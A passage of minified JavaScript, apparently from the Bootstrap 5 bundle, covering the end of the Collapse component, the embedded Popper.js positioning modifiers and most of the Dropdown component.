e=this._getDimension();this._element.classList.remove(Nt),this._element.classList.add(Rt),this._element.style[e]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const i=`scroll${e[0].toUpperCase()+e.slice(1)}`;this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt,It),this._element.style[e]="",I.trigger(this._element,Pt)}),this._element,!0),this._element.style[e]=`${this._element[i]}px`}hide(){if(this._isTransitioning||!this._isShown())return;if(I.trigger(this._element,Ot).defaultPrevented)return;const t=this._getDimension();this._element.style[t]=`${this._element.getBoundingClientRect()[t]}px`,h(this._element),this._element.classList.add(Rt),this._element.classList.remove(Nt,It);for(const t of this._triggerArray){const e=U.getElementFromSelector(t);e&&!this._isShown(e)&&this._addAriaAndCollapsedClass([t],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback((()=>{this._isTransitioning=!1,this._element.classList.remove(Rt),this._element.classList.add(Nt),I.trigger(this._element,At)}),this._element,!0)}_isShown(t=this._element){return t.classList.contains(It)}_configAfterMerge(t){return t.toggle=Boolean(t.toggle),t.parent=s(t.parent),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=this._getFirstLevelChildren(zt);for(const e of t){const t=U.getElementFromSelector(e);t&&this._addAriaAndCollapsedClass([e],this._isShown(t))}}_getFirstLevelChildren(t){const e=U.find(jt,this._config.parent);return U.find(t,this._config.parent).filter((t=>!e.includes(t)))}_addAriaAndCollapsedClass(t,e){if(t.length)for(const i of t)i.classList.toggle("collapsed",!e),i.setAttribute("aria-expanded",e)}static jQueryInterface(t){const e={};return"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1),this.each((function(){const i=Bt.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}I.on(document,Dt,zt,(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();for(const t of U.getMultipleElementsFromSelector(this))Bt.getOrCreateInstance(t,{toggle:!1}).toggle()})),m(Bt);var Ut="top",qt="bottom",Zt="right",Vt="left",$t="auto",Wt=[Ut,qt,Zt,Vt],Yt="start",Gt="end",Kt="clippingParents",Jt="viewport",Xt="popper",Qt="reference",te=Wt.reduce((function(t,e){return t.concat([e+"-"+Yt,e+"-"+Gt])}),[]),ee=[].concat(Wt,[$t]).reduce((function(t,e){return t.concat([e,e+"-"+Yt,e+"-"+Gt])}),[]),ie="beforeRead",ne="read",re="afterRead",oe="beforeMain",se="main",ae="afterMain",le="beforeWrite",ue="write",ce="afterWrite",he=[ie,ne,re,oe,se,ae,le,ue,ce];function de(t){return t?(t.nodeName||"").toLowerCase():null}function pe(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function fe(t){return t instanceof pe(t).Element||t instanceof Element}function me(t){return t instanceof pe(t).HTMLElement||t instanceof HTMLElement}function ge(t){return"undefined"!=typeof ShadowRoot&&(t instanceof pe(t).ShadowRoot||t instanceof ShadowRoot)}const _e={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},r=e.elements[t];me(r)&&de(r)&&(Object.assign(r.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?r.removeAttribute(t):r.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],r=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});me(n)&&de(n)&&(Object.assign(n.style,o),Object.keys(r).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function ve(t){return t.split("-")[0]}var ye=Math.max,be=Math.min,we=Math.round;function xe(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Le(){return!/^((?!chrome|android).)*safari/i.test(xe())}function Te(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),r=1,o=1;e&&me(t)&&(r=t.offsetWidth>0&&we(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&we(n.height)/t.offsetHeight||1);var s=(fe(t)?pe(t):window).visualViewport,a=!Le()&&i,l=(n.left+(a&&s?s.offsetLeft:0))/r,u=(n.top+(a&&s?s.offsetTop:0))/o,c=n.width/r,h=n.height/o;return{width:c,height:h,top:u,right:l+c,bottom:u+h,left:l,x:l,y:u}}function Ee(t){var e=Te(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function Ce(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&ge(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Se(t){return pe(t).getComputedStyle(t)}function ke(t){return["table","td","th"].indexOf(de(t))>=0}function Me(t){return((fe(t)?t.ownerDocument:t.document)||window.document).documentElement}function Pe(t){return"html"===de(t)?t:t.assignedSlot||t.parentNode||(ge(t)?t.host:null)||Me(t)}function Oe(t){return me(t)&&"fixed"!==Se(t).position?t.offsetParent:null}function Ae(t){for(var e=pe(t),i=Oe(t);i&&ke(i)&&"static"===Se(i).position;)i=Oe(i);return i&&("html"===de(i)||"body"===de(i)&&"static"===Se(i).position)?e:i||function(t){var e=/firefox/i.test(xe());if(/Trident/i.test(xe())&&me(t)&&"fixed"===Se(t).position)return null;var i=Pe(t);for(ge(i)&&(i=i.host);me(i)&&["html","body"].indexOf(de(i))<0;){var n=Se(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function De(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function Ie(t,e,i){return ye(t,be(e,i))}function Ne(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Re(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}const je={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,r=t.options,o=i.elements.arrow,s=i.modifiersData.popperOffsets,a=ve(i.placement),l=De(a),u=[Vt,Zt].indexOf(a)>=0?"height":"width";if(o&&s){var c=function(t,e){return Ne("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:Re(t,Wt))}(r.padding,i),h=Ee(o),d="y"===l?Ut:Vt,p="y"===l?qt:Zt,f=i.rects.reference[u]+i.rects.reference[l]-s[l]-i.rects.popper[u],m=s[l]-i.rects.reference[l],g=Ae(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,v=f/2-m/2,y=c[d],b=_-h[u]-c[p],w=_/2-h[u]/2+v,x=Ie(y,w,b),L=l;i.modifiersData[n]=((e={})[L]=x,e.centerOffset=x-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&Ce(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function ze(t){return t.split("-")[1]}var Fe={top:"auto",right:"auto",bottom:"auto",left:"auto"};function He(t){var e,i=t.popper,n=t.popperRect,r=t.placement,o=t.variation,s=t.offsets,a=t.position,l=t.gpuAcceleration,u=t.adaptive,c=t.roundOffsets,h=t.isFixed,d=s.x,p=void 0===d?0:d,f=s.y,m=void 0===f?0:f,g="function"==typeof c?c({x:p,y:m}):{x:p,y:m};p=g.x,m=g.y;var _=s.hasOwnProperty("x"),v=s.hasOwnProperty("y"),y=Vt,b=Ut,w=window;if(u){var x=Ae(i),L="clientHeight",T="clientWidth";x===pe(i)&&"static"!==Se(x=Me(i)).position&&"absolute"===a&&(L="scrollHeight",T="scrollWidth"),(r===Ut||(r===Vt||r===Zt)&&o===Gt)&&(b=qt,m-=(h&&x===w&&w.visualViewport?w.visualViewport.height:x[L])-n.height,m*=l?1:-1),r!==Vt&&(r!==Ut&&r!==qt||o!==Gt)||(y=Zt,p-=(h&&x===w&&w.visualViewport?w.visualViewport.width:x[T])-n.width,p*=l?1:-1)}var E,C=Object.assign({position:a},u&&Fe),S=!0===c?function(t,e){var i=t.x,n=t.y,r=e.devicePixelRatio||1;return{x:we(i*r)/r||0,y:we(n*r)/r||0}}({x:p,y:m},pe(i)):{x:p,y:m};return p=S.x,m=S.y,l?Object.assign({},C,((E={})[b]=v?"0":"",E[y]=_?"0":"",E.transform=(w.devicePixelRatio||1)<=1?"translate("+p+"px, "+m+"px)":"translate3d("+p+"px, "+m+"px, 0)",E)):Object.assign({},C,((e={})[b]=v?m+"px":"",e[y]=_?p+"px":"",e.transform="",e))}const Be={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,r=void 0===n||n,o=i.adaptive,s=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,u={placement:ve(e.placement),variation:ze(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:r,isFixed:"fixed"===e.options.strategy};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,He(Object.assign({},u,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:s,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,He(Object.assign({},u,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}};var Ue={passive:!0};const qe={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,r=n.scroll,o=void 0===r||r,s=n.resize,a=void 0===s||s,l=pe(e.elements.popper),u=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&u.forEach((function(t){t.addEventListener("scroll",i.update,Ue)})),a&&l.addEventListener("resize",i.update,Ue),function(){o&&u.forEach((function(t){t.removeEventListener("scroll",i.update,Ue)})),a&&l.removeEventListener("resize",i.update,Ue)}},data:{}};var Ze={left:"right",right:"left",bottom:"top",top:"bottom"};function Ve(t){return t.replace(/left|right|bottom|top/g,(function(t){return Ze[t]}))}var $e={start:"end",end:"start"};function We(t){return t.replace(/start|end/g,(function(t){return $e[t]}))}function Ye(t){var e=pe(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Ge(t){return Te(Me(t)).left+Ye(t).scrollLeft}function Ke(t){var e=Se(t),i=e.overflow,n=e.overflowX,r=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+r+n)}function Je(t){return["html","body","#document"].indexOf(de(t))>=0?t.ownerDocument.body:me(t)&&Ke(t)?t:Je(Pe(t))}function Xe(t,e){var i;void 0===e&&(e=[]);var n=Je(t),r=n===(null==(i=t.ownerDocument)?void 0:i.body),o=pe(n),s=r?[o].concat(o.visualViewport||[],Ke(n)?n:[]):n,a=e.concat(s);return r?a:a.concat(Xe(Pe(s)))}function Qe(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function ti(t,e,i){return e===Jt?Qe(function(t,e){var i=pe(t),n=Me(t),r=i.visualViewport,o=n.clientWidth,s=n.clientHeight,a=0,l=0;if(r){o=r.width,s=r.height;var u=Le();(u||!u&&"fixed"===e)&&(a=r.offsetLeft,l=r.offsetTop)}return{width:o,height:s,x:a+Ge(t),y:l}}(t,i)):fe(e)?function(t,e){var i=Te(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Qe(function(t){var e,i=Me(t),n=Ye(t),r=null==(e=t.ownerDocument)?void 0:e.body,o=ye(i.scrollWidth,i.clientWidth,r?r.scrollWidth:0,r?r.clientWidth:0),s=ye(i.scrollHeight,i.clientHeight,r?r.scrollHeight:0,r?r.clientHeight:0),a=-n.scrollLeft+Ge(t),l=-n.scrollTop;return"rtl"===Se(r||i).direction&&(a+=ye(i.clientWidth,r?r.clientWidth:0)-o),{width:o,height:s,x:a,y:l}}(Me(t)))}function ei(t){var e,i=t.reference,n=t.element,r=t.placement,o=r?ve(r):null,s=r?ze(r):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case Ut:e={x:a,y:i.y-n.height};break;case qt:e={x:a,y:i.y+i.height};break;case Zt:e={x:i.x+i.width,y:l};break;case Vt:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var u=o?De(o):null;if(null!=u){var c="y"===u?"height":"width";switch(s){case Yt:e[u]=e[u]-(i[c]/2-n[c]/2);break;case Gt:e[u]=e[u]+(i[c]/2-n[c]/2)}}return e}function ii(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=void 0===n?t.placement:n,o=i.strategy,s=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?Kt:a,u=i.rootBoundary,c=void 0===u?Jt:u,h=i.elementContext,d=void 0===h?Xt:h,p=i.altBoundary,f=void 0!==p&&p,m=i.padding,g=void 0===m?0:m,_=Ne("number"!=typeof g?g:Re(g,Wt)),v=d===Xt?Qt:Xt,y=t.rects.popper,b=t.elements[f?v:d],w=function(t,e,i,n){var r="clippingParents"===e?function(t){var e=Xe(Pe(t)),i=["absolute","fixed"].indexOf(Se(t).position)>=0&&me(t)?Ae(t):t;return fe(i)?e.filter((function(t){return fe(t)&&Ce(t,i)&&"body"!==de(t)})):[]}(t):[].concat(e),o=[].concat(r,[i]),s=o[0],a=o.reduce((function(e,i){var r=ti(t,i,n);return e.top=ye(r.top,e.top),e.right=be(r.right,e.right),e.bottom=be(r.bottom,e.bottom),e.left=ye(r.left,e.left),e}),ti(t,s,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}(fe(b)?b:b.contextElement||Me(t.elements.popper),l,c,s),x=Te(t.elements.reference),L=ei({reference:x,element:y,strategy:"absolute",placement:r}),T=Qe(Object.assign({},y,L)),E=d===Xt?T:x,C={top:w.top-E.top+_.top,bottom:E.bottom-w.bottom+_.bottom,left:w.left-E.left+_.left,right:E.right-w.right+_.right},S=t.modifiersData.offset;if(d===Xt&&S){var k=S[r];Object.keys(C).forEach((function(t){var e=[Zt,qt].indexOf(t)>=0?1:-1,i=[Ut,qt].indexOf(t)>=0?"y":"x";C[t]+=k[i]*e}))}return C}const ni={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0===s||s,l=i.fallbackPlacements,u=i.padding,c=i.boundary,h=i.rootBoundary,d=i.altBoundary,p=i.flipVariations,f=void 0===p||p,m=i.allowedAutoPlacements,g=e.options.placement,_=ve(g),v=l||(_!==g&&f?function(t){if(ve(t)===$t)return[];var e=Ve(t);return[We(t),e,We(e)]}(g):[Ve(g)]),y=[g].concat(v).reduce((function(t,i){return t.concat(ve(i)===$t?function(t,e){void 0===e&&(e={});var i=e,n=i.placement,r=i.boundary,o=i.rootBoundary,s=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,u=void 0===l?ee:l,c=ze(n),h=c?a?te:te.filter((function(t){return ze(t)===c})):Wt,d=h.filter((function(t){return u.indexOf(t)>=0}));0===d.length&&(d=h);var p=d.reduce((function(e,i){return e[i]=ii(t,{placement:i,boundary:r,rootBoundary:o,padding:s})[ve(i)],e}),{});return Object.keys(p).sort((function(t,e){return p[t]-p[e]}))}(e,{placement:i,boundary:c,rootBoundary:h,padding:u,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),b=e.rects.reference,w=e.rects.popper,x=new Map,L=!0,T=y[0],E=0;E<y.length;E++){var C=y[E],S=ve(C),k=ze(C)===Yt,M=[Ut,qt].indexOf(S)>=0,P=M?"width":"height",O=ii(e,{placement:C,boundary:c,rootBoundary:h,altBoundary:d,padding:u}),A=M?k?Zt:Vt:k?qt:Ut;b[P]>w[P]&&(A=Ve(A));var D=Ve(A),I=[];if(o&&I.push(O[S]<=0),a&&I.push(O[A]<=0,O[D]<=0),I.every((function(t){return t}))){T=C,L=!1;break}x.set(C,I)}if(L)for(var N=function(t){var e=y.find((function(e){var i=x.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},R=f?3:1;R>0&&"break"!==N(R);R--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ri(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function oi(t){return[Ut,Zt,qt,Vt].some((function(e){return t[e]>=0}))}const si={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,r=e.rects.popper,o=e.modifiersData.preventOverflow,s=ii(e,{elementContext:"reference"}),a=ii(e,{altBoundary:!0}),l=ri(s,n),u=ri(a,r,o),c=oi(l),h=oi(u);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:u,isReferenceHidden:c,hasPopperEscaped:h},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":h})}},ai={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.offset,o=void 0===r?[0,0]:r,s=ee.reduce((function(t,i){return t[i]=function(t,e,i){var n=ve(t),r=[Vt,Ut].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,s=o[0],a=o[1];return s=s||0,a=(a||0)*r,[Vt,Zt].indexOf(n)>=0?{x:a,y:s}:{x:s,y:a}}(i,e.rects,o),t}),{}),a=s[e.placement],l=a.x,u=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=u),e.modifiersData[n]=s}},li={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=ei({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},ui={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,r=i.mainAxis,o=void 0===r||r,s=i.altAxis,a=void 0!==s&&s,l=i.boundary,u=i.rootBoundary,c=i.altBoundary,h=i.padding,d=i.tether,p=void 0===d||d,f=i.tetherOffset,m=void 0===f?0:f,g=ii(e,{boundary:l,rootBoundary:u,padding:h,altBoundary:c}),_=ve(e.placement),v=ze(e.placement),y=!v,b=De(_),w="x"===b?"y":"x",x=e.modifiersData.popperOffsets,L=e.rects.reference,T=e.rects.popper,E="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C="number"==typeof E?{mainAxis:E,altAxis:E}:Object.assign({mainAxis:0,altAxis:0},E),S=e.modifiersData.offset?e.modifiersData.offset[e.placement]:null,k={x:0,y:0};if(x){if(o){var M,P="y"===b?Ut:Vt,O="y"===b?qt:Zt,A="y"===b?"height":"width",D=x[b],I=D+g[P],N=D-g[O],R=p?-T[A]/2:0,j=v===Yt?L[A]:T[A],z=v===Yt?-T[A]:-L[A],F=e.elements.arrow,H=p&&F?Ee(F):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},U=B[P],q=B[O],Z=Ie(0,L[A],H[A]),V=y?L[A]/2-R-Z-U-C.mainAxis:j-Z-U-C.mainAxis,$=y?-L[A]/2+R+Z+q+C.mainAxis:z+Z+q+C.mainAxis,W=e.elements.arrow&&Ae(e.elements.arrow),Y=W?"y"===b?W.clientTop||0:W.clientLeft||0:0,G=null!=(M=null==S?void 0:S[b])?M:0,K=D+$-G,J=Ie(p?be(I,D+V-G-Y):I,D,p?ye(N,K):N);x[b]=J,k[b]=J-D}if(a){var X,Q="x"===b?Ut:Vt,tt="x"===b?qt:Zt,et=x[w],it="y"===w?"height":"width",nt=et+g[Q],rt=et-g[tt],ot=-1!==[Ut,Vt].indexOf(_),st=null!=(X=null==S?void 0:S[w])?X:0,at=ot?nt:et-L[it]-T[it]-st+C.altAxis,lt=ot?et+L[it]+T[it]-st-C.altAxis:rt,ut=p&&ot?function(t,e,i){var n=Ie(t,e,i);return n>i?i:n}(at,et,lt):Ie(p?at:nt,et,p?lt:rt);x[w]=ut,k[w]=ut-et}e.modifiersData[n]=k}},requiresIfExists:["offset"]};function ci(t,e,i){void 0===i&&(i=!1);var n,r,o=me(e),s=me(e)&&function(t){var e=t.getBoundingClientRect(),i=we(e.width)/t.offsetWidth||1,n=we(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Me(e),l=Te(t,s,i),u={scrollLeft:0,scrollTop:0},c={x:0,y:0};return(o||!o&&!i)&&(("body"!==de(e)||Ke(a))&&(u=(n=e)!==pe(n)&&me(n)?{scrollLeft:(r=n).scrollLeft,scrollTop:r.scrollTop}:Ye(n)),me(e)?((c=Te(e,!0)).x+=e.clientLeft,c.y+=e.clientTop):a&&(c.x=Ge(a))),{x:l.left+u.scrollLeft-c.x,y:l.top+u.scrollTop-c.y,width:l.width,height:l.height}}function hi(t){var e=new Map,i=new Set,n=[];function r(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&r(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||r(t)})),n}var di={placement:"bottom",modifiers:[],strategy:"absolute"};function pi(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function fi(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,r=e.defaultOptions,o=void 0===r?di:r;return function(t,e,i){void 0===i&&(i=o);var r,s,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},di,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],u=!1,c={state:a,setOptions:function(i){var r="function"==typeof i?i(a.options):i;h(),a.options=Object.assign({},o,a.options,r),a.scrollParents={reference:fe(t)?Xe(t):t.contextElement?Xe(t.contextElement):[],popper:Xe(e)};var s,u,d=function(t){var e=hi(t);return he.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),u=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(u).map((function(t){return u[t]}))));return a.orderedModifiers=d.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,r=t.effect;if("function"==typeof r){var o=r({state:a,name:e,instance:c,options:n});l.push(o||function(){})}})),c.update()},forceUpdate:function(){if(!u){var t=a.elements,e=t.reference,i=t.popper;if(pi(e,i)){a.rects={reference:ci(e,Ae(i),"fixed"===a.options.strategy),popper:Ee(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var r=a.orderedModifiers[n],o=r.fn,s=r.options,l=void 0===s?{}:s,h=r.name;"function"==typeof o&&(a=o({state:a,options:l,name:h,instance:c})||a)}else a.reset=!1,n=-1}}},update:(r=function(){return new Promise((function(t){c.forceUpdate(),t(a)}))},function(){return s||(s=new Promise((function(t){Promise.resolve().then((function(){s=void 0,t(r())}))}))),s}),destroy:function(){h(),u=!0}};if(!pi(t,e))return c;function h(){l.forEach((function(t){return t()})),l=[]}return c.setOptions(i).then((function(t){!u&&i.onFirstUpdate&&i.onFirstUpdate(t)})),c}}var mi=fi(),gi=fi({defaultModifiers:[qe,li,Be,_e]}),_i=fi({defaultModifiers:[qe,li,Be,_e,ai,ni,ui,je,si]});const vi=Object.freeze(Object.defineProperty({__proto__:null,afterMain:ae,afterRead:re,afterWrite:ce,applyStyles:_e,arrow:je,auto:$t,basePlacements:Wt,beforeMain:oe,beforeRead:ie,beforeWrite:le,bottom:qt,clippingParents:Kt,computeStyles:Be,createPopper:_i,createPopperBase:mi,createPopperLite:gi,detectOverflow:ii,end:Gt,eventListeners:qe,flip:ni,hide:si,left:Vt,main:se,modifierPhases:he,offset:ai,placements:ee,popper:Xt,popperGenerator:fi,popperOffsets:li,preventOverflow:ui,read:ne,reference:Qt,right:Zt,start:Yt,top:Ut,variationPlacements:te,viewport:Jt,write:ue},Symbol.toStringTag,{value:"Module"})),yi="dropdown",bi=".bs.dropdown",wi=".data-api",xi="ArrowUp",Li="ArrowDown",Ti=`hide${bi}`,Ei=`hidden${bi}`,Ci=`show${bi}`,Si=`shown${bi}`,ki=`click${bi}${wi}`,Mi=`keydown${bi}${wi}`,Pi=`keyup${bi}${wi}`,Oi="show",Ai='[data-bs-toggle="dropdown"]:not(.disabled):not(:disabled)',Di=`${Ai}.${Oi}`,Ii=".dropdown-menu",Ni=f()?"top-end":"top-start",Ri=f()?"top-start":"top-end",ji=f()?"bottom-end":"bottom-start",zi=f()?"bottom-start":"bottom-end",Fi=f()?"left-start":"right-start",Hi=f()?"right-start":"left-start",Bi={autoClose:!0,boundary:"clippingParents",display:"dynamic",offset:[0,2],popperConfig:null,reference:"toggle"},Ui={autoClose:"(boolean|string)",boundary:"(string|element)",display:"string",offset:"(array|string|function)",popperConfig:"(null|object|function)",reference:"(string|element|object)"};class qi extends H{constructor(t,e){super(t,e),this._popper=null,this._parent=this._element.parentNode,this._menu=U.next(this._element,Ii)[0]||U.prev(this._element,Ii)[0]||U.findOne(Ii,this._parent),this._inNavbar=this._detectNavbar()}static get Default(){return Bi}static get DefaultType(){return Ui}static get NAME(){return yi}toggle(){return this._isShown()?this.hide():this.show()}show(){if(l(this._element)||this._isShown())return;const t={relatedTarget:this._element};if(!I.trigger(this._element,Ci,t).defaultPrevented){if(this._createPopper(),"ontouchstart"in document.documentElement&&!this._parent.closest(".navbar-nav"))for(const t of[].concat(...document.body.children))I.on(t,"mouseover",c);this._element.focus(),this._element.setAttribute("aria-expanded",!0),this._menu.classList.add(Oi),this._element.classList.add(Oi),I.trigger(this._element,Si,t)}}hide(){if(l(this._element)||!this._isShown())return;const t={relatedTarget:this._element};this._completeHide(t)}dispose(){this._popper&&this._popper.destroy(),super.dispose()}update(){this._inNavbar=this._detectNavbar(),this._popper&&this._popper.update()}_completeHide(t){if(!I.trigger(this._element,Ti,t).defaultPrevented){if("ontouchstart"in document.documentElement)for(const t of[].concat(...document.body.children))I.off(t,"mouseover",c);this._popper&&this._popper.destroy(),this._menu.classList.remove(Oi),this._element.classList.remove(Oi),this._element.setAttribute("aria-expanded","false"),z.removeDataAttribute(this._menu,"popper"),I.trigger(this._element,Ei,t)}}_getConfig(t){if("object"==typeof(t=super._getConfig(t)).reference&&!o(t.reference)&&"function"!=typeof t.reference.getBoundingClientRect)throw new TypeError(`${yi.toUpperCase()}: Option "reference" provided type "object" without a required "getBoundingClientRect" method.`);return t}_createPopper(){if(void 0===vi)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");let t=this._element;"parent"===this._config.reference?t=this._parent:o(this._config.reference)?t=s(this._config.reference):"object"==typeof this._config.reference&&(t=this._config.reference);const e=this._getPopperConfig();this._popper=_i(t,this._menu,e)}_isShown(){return this._menu.classList.contains(Oi)}_getPlacement(){const t=this._parent;if(t.classList.contains("dropend"))return Fi;if(t.classList.contains("dropstart"))return Hi;if(t.classList.contains("dropup-center"))return"top";if(t.classList.contains("dropdown-center"))return"bottom";const e="end"===getComputedStyle(this._menu).getPropertyValue("--bs-position").trim();return t.classList.contains("dropup")?e?Ri:Ni:e?zi:ji}_detectNavbar(){return null!==this._element.closest(".navbar")}_getOffset(){const{offset:t}=this._config;return"string"==typeof t?t.split(",").map((t=>Number.parseInt(t,10))):"function"==typeof t?e=>t(e,this._element):t}_getPopperConfig(){const t={placement:this._getPlacement(),modifiers:[{name:"preventOverflow",options:{boundary:this._config.boundary}},{name:"offset",options:{offset:this._getOffset()}}]};return(this._inNavbar||"static"===this._config.display)&&(z.setDataAttribute(this._menu,"popper","static"),t.modifiers=[{name:"applyStyles",enabled:!1}]),{...t,...g(this._config.popperConfig,[t])}}_selectMenuItem({key:t,target:e}){const i=U.find(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",this._menu).filter((t=>a(t)));i.length&&v(i,e,t===Li,!i.includes(e)).focus()}static jQueryInterface(t){return this.each((function(){const e=qi.getOrCreateInstance(this,t);if("string"==typeof t){if(void 0===e[t])throw new TypeError(`No method named 